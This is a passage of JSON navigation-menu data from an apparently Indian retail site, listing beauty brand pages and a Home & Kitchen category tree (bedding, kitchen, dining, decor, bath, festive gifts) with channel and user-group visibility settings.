"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PAC","newFlag":false,"sequence":13,"pageType":"staticpage","url":"/b/pac","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PHILIPS","newFlag":false,"sequence":14,"pageType":"staticpage","url":"/b/philips","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PILGRIM","newFlag":false,"sequence":15,"pageType":"staticpage","url":"/b/pilgrim","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PLUM","newFlag":false,"sequence":16,"pageType":"staticpage","url":"/b/plum","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SEBAMED","newFlag":false,"sequence":17,"pageType":"staticpage","url":"/b/sebamed","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SKIN1004","newFlag":false,"sequence":18,"pageType":"staticpage","url":"/b/skin1004","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"THE ORDINARY","newFlag":false,"sequence":19,"pageType":"staticpage","url":"/b/the-ordinary","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"WISHCARE","newFlag":false,"sequence":20,"pageType":"staticpage","url":"/b/wishcare","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/shop/indie","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Home & Kitchen","newFlag":false,"sequence":5,"pageType":"productListPage","url":"/c/8312","tag":"","childDetails":[{"name":"CATEGORIES","newFlag":false,"sequence":0,"url":"","tag":"","childDetails":[{"name":"BED LINEN","newFlag":false,"sequence":0,"url":"/s/bed-linen-4720-51871","tag":"","childDetails":[{"name":"Bedsheets","newFlag":false,"sequence":0,"url":"/s/bedsheets-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bedsheets-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bedding Sets","newFlag":false,"sequence":1,"url":"/s/bedding-sets-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bedding-sets-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Blankets, Dohars & Quilts","newFlag":false,"sequence":2,"url":"/s/blankets-dohars-quilts-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/blankets-dohars-quilts-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Comforters","newFlag":false,"sequence":3,"url":"/s/comforters-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/comforters-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bed Covers","newFlag":false,"sequence":4,"url":"/s/bed-covers-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bed-covers-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Mattress Protectors","newFlag":false,"sequence":5,"url":"/s/mattress-protectors-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/mattress-protectors-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Quilt & Duvet Covers","newFlag":false,"sequence":6,"url":"/s/quilt-and-duvet-covers-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/quilt-and-duvet-covers-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bed-linen-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CUSHIONS & PILLOWS","newFlag":false,"sequence":1,"url":"/s/cushions-and-pillows-4720-51871","tag":"","childDetails":[{"name":"Cushions","newFlag":false,"sequence":0,"url":"/s/cushions-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/cushions-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Pillows","newFlag":false,"sequence":1,"url":"/s/pillows-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/pillows-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bed Wedges & Neck Pillows","newFlag":false,"sequence":2,"url":"/s/bed-wedges-and-neck-pillows-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bed-wedges-and-neck-pillows-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bolsters","newFlag":false,"sequence":3,"url":"/s/bolsters-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bolsters-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Cushion Covers","newFlag":false,"sequence":4,"url":"/s/cushion-covers-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/cushion-covers-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Pillow Covers","newFlag":false,"sequence":5,"url":"/s/pillow-covers-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/pillow-covers-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/cushions-and-pillows-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"RUGS, CARPETS & MATS","newFlag":false,"sequence":2,"url":"/s/rugs-carpets-and-mats-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/rugs-carpets-and-mats-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CURTAIN & ACCESSORIES","newFlag":false,"sequence":3,"url":"/s/curtain-and-accessories-4720-51871","tag":"HOT","childDetails":[{"name":"Window Curtains","newFlag":false,"sequence":0,"url":"/s/window-curtains-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/window-curtains-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Door Curtains","newFlag":false,"sequence":1,"url":"/s/door-curtains-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/door-curtains-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/curtain-and-accessories-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KITCHEN","newFlag":false,"sequence":4,"url":"/s/kitchen-4720-51871","tag":"NEW","childDetails":[{"name":"Cookware & Cutlery","newFlag":false,"sequence":0,"url":"/s/cookware-and-cutlrey-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/cookware-and-cutlrey-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bakeware","newFlag":false,"sequence":1,"url":"/s/bakeware-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bakeware-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kitchen Tools","newFlag":false,"sequence":2,"url":"/s/kitchen-tools-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/kitchen-tools-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kitchen Aprons, Gloves & Towel","newFlag":false,"sequence":3,"url":"/s/kitchen-aprons-gloves-and-towel-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/kitchen-aprons-gloves-and-towel-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kitchen Organisers","newFlag":false,"sequence":4,"url":"/s/kitchen-organisers-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/kitchen-organisers-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/kitchen-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"DINING","newFlag":false,"sequence":5,"url":"/s/dining-4720-51871","tag":"NEW","childDetails":[{"name":"Serveware & Drinkware","newFlag":false,"sequence":0,"url":"/s/serveware-and-drinkware-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/serveware-and-drinkware-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Table Linen Sets","newFlag":false,"sequence":1,"url":"/s/table-linen-sets-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/table-linen-sets-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Table Covers & Runners","newFlag":false,"sequence":2,"url":"/s/table-covers-and-runners-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/table-covers-and-runners-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Table Napkins","newFlag":false,"sequence":3,"url":"/s/table-napkins-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/table-napkins-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Placemats & Coasters","newFlag":false,"sequence":4,"url":"/s/placemats-and-coasters-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/placemats-and-coasters-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/dining-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"STATIONERY & ORGANISERS","newFlag":false,"sequence":6,"url":"/s/stationery-and-organisers-4720-61521","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/stationery-and-organisers-4720-61521","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"HOME DECOR","newFlag":false,"sequence":7,"url":"/s/home-decor-4720-51871","tag":"HOT","childDetails":[{"name":"Wall Decor","newFlag":false,"sequence":0,"url":"/s/wall-decor-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/wall-decor-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Wall Shelves","newFlag":false,"sequence":1,"url":"/s/wall-shelves-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/wall-shelves-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Clocks","newFlag":false,"sequence":2,"url":"/s/clocks-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/clocks-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Photo Frames","newFlag":false,"sequence":3,"url":"/s/photo-frames-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/photo-frames-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Mirrors","newFlag":false,"sequence":4,"url":"/s/mirrors-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/mirrors-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Lamp, Diyas & Candle","newFlag":false,"sequence":5,"url":"/s/lamp-diyas-and-candle-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/lamp-diyas-and-candle-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Home Fragnance","newFlag":false,"sequence":6,"url":"/s/home-fragnance-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/home-fragnance-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Plants & Flowers","newFlag":false,"sequence":7,"url":"/s/plants-and-flowers-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/plants-and-flowers-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/home-decor-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FESTIVE GIFTS","newFlag":false,"sequence":8,"url":"/s/showpieces-figurines-and-festive-gifts-4720-51871","tag":"","childDetails":[{"name":"Bells & Wind Chimes","newFlag":false,"sequence":0,"url":"/s/bells-and-wind-chimes-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bells-and-wind-chimes-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Decorative Pots, Plates & Jars","newFlag":false,"sequence":1,"url":"/s/decorative-pots-plates-and-jars-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/decorative-pots-plates-and-jars-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Fengshui","newFlag":false,"sequence":2,"url":"/s/fengshui-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/fengshui-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Indoor Fountains","newFlag":false,"sequence":3,"url":"/s/indoor-fountains-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/indoor-fountains-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Religious Idols","newFlag":false,"sequence":4,"url":"/s/religious-idols-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/religious-idols-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Vases","newFlag":false,"sequence":5,"url":"/s/vases-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/vases-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/showpieces-figurines-and-festive-gifts-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GARDENING & PLANTERS","newFlag":false,"sequence":9,"url":"/s/gardening-and-planters-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/gardening-and-planters-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BATH","newFlag":false,"sequence":10,"url":"/s/bath-4720-51871","tag":"","childDetails":[{"name":"Bath Towel & Robes","newFlag":false,"sequence":0,"url":"/s/bath-towel-and-robes-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bath-towel-and-robes-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Hand & Face Towels","newFlag":false,"sequence":1,"url":"/s/hand-and-face-towels-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/hand-and-face-towels-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Towel Sets","newFlag":false,"sequence":2,"url":"/s/towel-sets-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/towel-sets-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bath Curtains & Mats","newFlag":false,"sequence":3,"url":"/s/bath-curtains-and-mats-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bath-curtains-and-mats-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bathroom Organisers","newFlag":false,"sequence":4,"url":"/s/bathroom-organisers-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bathroom-organisers-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Laundry Baskets & Dryers","newFlag":false,"sequence":5,"url":"/s/laundry-baskets-and-dryers-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/laundry-baskets-and-dryers-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Holders & More","newFlag":false,"sequence":6,"url":"/s/holders-dispensers-and-soap-dish-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/holders-dispensers-and-soap-dish-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bath-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"HOME  ESSENTIALS","newFlag":false,"sequence":11,"url":"/s/home-essentials-4720-62701","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/home-essentials-4720-62701","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FEATURED STORIES","newFlag":false,"sequence":12,"url":"","tag":"","childDetails":[{"name":"GIFT For Everyone Under 999","newFlag":false,"sequence":0,"url":"/s/under-rs-999-4445-76181","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/under-rs-999-4445-76181","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Winter Carnival Upto 60","newFlag":false,"sequence":1,"url":"/s/up-to-60-percent-off-4445-76181","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/up-to-60-percent-off-4445-76181","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kids Room Min 40","newFlag":false,"sequence":2,"url":"/s/min-40-percent-off-4445-76181","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/min-40-percent-off-4445-76181","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Heritage Of India","newFlag":false,"sequence":3,"url":"/s/heritage-of-india-4390-45131","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/heritage-of-india-4390-45131","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Brands","newFlag":false,"sequence":1,"url":"","tag":"","childDetails":[{"name":"EXCLUSIVE BRANDS","newFlag":false,"sequence":0,"url":"","tag":"","childDetails":[{"name":"Portico","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/rv-portico-5433-33401","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/indie-picks-4608-69791","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Home Expressions","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/home-expressions-5412-67081","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/muji-4203-72291","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Stellar 